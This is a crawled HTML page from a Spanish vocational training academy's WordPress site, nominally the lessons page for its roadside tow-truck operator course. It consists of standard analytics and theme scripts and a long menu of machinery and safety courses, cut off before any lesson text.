

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academia-formacion.com/lecciones-curso-operador-grua-de-auxilio-en-vias-publicas/
body_size: 14768
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W797M8W');</script>
<!-- End Google Tag Manager -->
	
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<title>LECCIONES CURSO OPERADOR GRÚA DE AUXILIO EN VÍAS PÚBLICAS &#8211; Academia de Formación Fór-mate</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Academia de Formación Fór-mate &raquo; Feed" href="https://academia-formacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia de Formación Fór-mate &raquo; Feed de los comentarios" href="https://academia-formacion.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/academia-formacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://academia-formacion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://academia-formacion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-theme-20-style-all-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=2.2.1' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='rt-theme-20-ie9-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20/css/ie9.min.css?ver=2.2.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://academia-formacion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://academia-formacion.com/wp-content/themes/rt-theme-20-child/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css'  href='https://academia-formacion.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=260122172403' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css'  href='//fonts.googleapis.com/css?family=Exo+2%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://academia-formacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://academia-formacion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://academia-formacion.com/wp-json/wp/v2/pages/11730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://academia-formacion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://academia-formacion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel="canonical" href="https://academia-formacion.com/lecciones-curso-operador-grua-de-auxilio-en-vias-publicas/" />
<link rel='shortlink' href='https://academia-formacion.com/?p=11730' />
<link rel="alternate" type="application/json+oembed" href="https://academia-formacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademia-formacion.com%2Flecciones-curso-operador-grua-de-auxilio-en-vias-publicas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://academia-formacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademia-formacion.com%2Flecciones-curso-operador-grua-de-auxilio-en-vias-publicas%2F&#038;format=xml" />

<!--[if lt IE 9]><script src="https://academia-formacion.com/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://academia-formacion.com/wp-content/uploads/2024/07/cropped-AF-LOGO-ACACEMIA-FORMACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://academia-formacion.com/wp-content/uploads/2024/07/cropped-AF-LOGO-ACACEMIA-FORMACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://academia-formacion.com/wp-content/uploads/2024/07/cropped-AF-LOGO-ACACEMIA-FORMACION-180x180.png" />
<meta name="msapplication-TileImage" content="https://academia-formacion.com/wp-content/uploads/2024/07/cropped-AF-LOGO-ACACEMIA-FORMACION-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper label { white-space: normal; }

add_filter(‘gfexcel_meta_value_date_created’, function ($value, $entry, $field) {
$date = $value;
$dt = new DateTime($date);
return $dt->format(‘m-d-Y’);
}, 10, 3);

a[href="#overview"],
a[href="#details"] {
    display: none;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5590021-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5590021-39');
</script>
	
<body class="page-template-default page page-id-11730  overlapped-header sticky-header header-layout1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W797M8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky sticky-logo logo-box box-style-1">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo logo-box box-style-1">
				 <a href="https://academia-formacion.com" title="Academia de Formación Fór-mate" class="logo-image-link"><img src="https://academia-formacion.com/wp-content/uploads/2021/05/logo_academia-formacion_formate_.png" alt="Academia de Formación Fór-mate" class="main_logo" srcset="https://academia-formacion.com/wp-content/uploads/2021/05/logo_academia-formacion_formate_.png 2x" /><img src="https://academia-formacion.com/wp-content/uploads/2021/05/logo_academia-formacion_formate_.png" alt="Academia de Formación Fór-mate" class="sticky_logo" srcset="https://academia-formacion.com/wp-content/uploads/2021/05/logo_academia-formacion_formate_.png 2x" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-3005'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://academia-formacion.com/">INICIO</a> </li>
<li id='menu-item-3578'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0'><a  href="https://academia-formacion.com/cursos-maquinaria/">CURSOS MAQUINARIA</a> 
<ul class="sub-menu">
<li id='menu-item-8739'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-barredora/">Carnet Barredora</a> </li>
<li id='menu-item-3002'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-carretillero/">Carnet Carretillero</a> </li>
<li id='menu-item-6689'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-carga-y-estiba/">Carnet Carga y Estiba</a> </li>
<li id='menu-item-3143'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-dumper/">Carnet Dumper</a> </li>
<li id='menu-item-11752'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-grua-de-auxilio/">Carnet Grúa Auxilio</a> </li>
<li id='menu-item-3148'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-grua-hidraulica/">Carnet Grúa Hidráulica</a> </li>
<li id='menu-item-3146'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-hormigonera/">Carnet Hormigonera</a> </li>
<li id='menu-item-3001'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-manitou/">Carnet Manitou</a> </li>
<li id='menu-item-3147'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-maquinaria-movimiento-tierras/">Carnet Maquinaria Tierras</a> </li>
<li id='menu-item-6143'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-motoserrista/">Carnet Motoserrista</a> </li>
<li id='menu-item-7048'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-mozo-de-almacen/">Carnet Mozo Almacén</a> </li>
<li id='menu-item-3003'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-plataformas-pemp/">Carnet PEMP</a> </li>
<li id='menu-item-9539'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-polipasto/">Carnet Polipasto</a> </li>
<li id='menu-item-12511'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-portacontenedores/">Carnet Portacontenedor</a> </li>
<li id='menu-item-3000'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-puente-grua/">Carnet Puente Grúa</a> </li>
<li id='menu-item-3150'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-retro-pala/">Carnet Retro-Pala</a> </li>
<li id='menu-item-8598'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-tractor/">Carnet Tractor</a> </li>
<li id='menu-item-3149'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-transpaleta-apilador/">Carnet Transpaleta</a> </li>
<li id='menu-item-7169'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/carnet-trilateral/">Carnet Trilateral</a> </li>
<li id='menu-item-12420'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-esparcidora-purin/">Esparcidora Purín</a> </li>
</ul>
</li>
<li id='menu-item-3670'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0'><a  href="https://academia-formacion.com/cursos-prevencion/">CURSOS PREVENCIÓN</a> 
<ul class="sub-menu">
<li id='menu-item-11187'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prevencion-albanileria/">Albañilería</a> 
	<ul class="sub-menu">
<li id='menu-item-11188'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-albanileria-6-horas/">6 Horas</a> </li>
<li id='menu-item-11189'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-albanileria/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-3144'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-aparatos-elevadores/">Aparatos Elevadores</a> </li>
<li id='menu-item-6080'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-basico-prl/">Básico Prevención</a> </li>
<li id='menu-item-14125'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-instalador-de-carpinteria-y-mueble/">Carpintería Madera</a> 
	<ul class="sub-menu">
<li id='menu-item-14126'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-instalador-de-carpinteria-y-mueble-6-horas/">6 Horas</a> </li>
<li id='menu-item-14127'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-instalador-de-carpinteria-y-mueble-20-horas/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-7989'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-estructuras-cerrajeria-y-carpinteria-metalica/">Carpintería Metálica</a> 
	<ul class="sub-menu">
<li id='menu-item-11243'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-carpinteria-metalica-6-horas/">6 Horas</a> </li>
<li id='menu-item-11244'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-carpinteria-metalica/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-3145'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-construccion/">Construcción</a> </li>
<li id='menu-item-7359'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-directivo/">Directivo</a> </li>
<li id='menu-item-11081'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-electricidad-alta-y-baja-tension/">Electricidad</a> 
	<ul class="sub-menu">
<li id='menu-item-11082'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-electricidad-6-horas/">6 Horas</a> </li>
<li id='menu-item-11083'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-electricidad/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-11033'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-encofrados/">Encofrado</a> 
	<ul class="sub-menu">
<li id='menu-item-11034'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-encofrador-6-horas/">6 Horas</a> </li>
<li id='menu-item-11035'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-encofrador/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-10109'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-montaje-de-estructuras-tubulares/">Estructuras Tubulares</a> 
	<ul class="sub-menu">
<li id='menu-item-11444'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-montaje-de-estructuras-tubulares-6-horas/">6 Horas</a> </li>
<li id='menu-item-11445'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-estructuras-tubulares/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-9606'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-espacios-confinados/">Espacios Confinados</a> </li>
<li id='menu-item-6842'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-ferrallado/">Ferrallado</a> 
	<ul class="sub-menu">
<li id='menu-item-11274'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-ferrallado-6-horas/">6 Horas</a> </li>
<li id='menu-item-11275'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-ferrallado/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-9444'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-fontaneria-e-instalaciones-de-climatizacion/">Fontanería</a> 
	<ul class="sub-menu">
<li id='menu-item-11387'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-trabajos-fontaneria-e-instalaciones-climatizacion-6-horas/">6 Horas</a> </li>
<li id='menu-item-11388'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-fontaneria-y-climatizacion/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-9492'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-montador-andamios/">Montador Andamios</a> </li>
<li id='menu-item-6709'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-montador-pladur/">Montador Pladur</a> 
	<ul class="sub-menu">
<li id='menu-item-11062'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-pladur-6-horas/">6 Horas</a> </li>
<li id='menu-item-11063'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-pladur/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-10327'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-operadores-de-vehiculos-y-maquinaria-de-movimiento-de-tierras/">Movimiento Tierras</a> 
	<ul class="sub-menu">
<li id='menu-item-11490'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-operadores-de-vehiculos-y-maquinaria-de-movimiento-de-tierras-6-horas/">6 Horas</a> </li>
<li id='menu-item-11491'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-movimiento-tierras/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-11320'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-pintura/">Pintura</a> 
	<ul class="sub-menu">
<li id='menu-item-11321'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-pintura-6-horas/">6 Horas</a> </li>
<li id='menu-item-11322'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-pintura/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-13922'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-instalaciones-solares-fotovoltaicas-eolicas/">Placas Solares</a> 
	<ul class="sub-menu">
<li id='menu-item-13923'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-instalaciones-solares-fotovoltaicas-o-eolicas-6-horas/">6 Horas</a> </li>
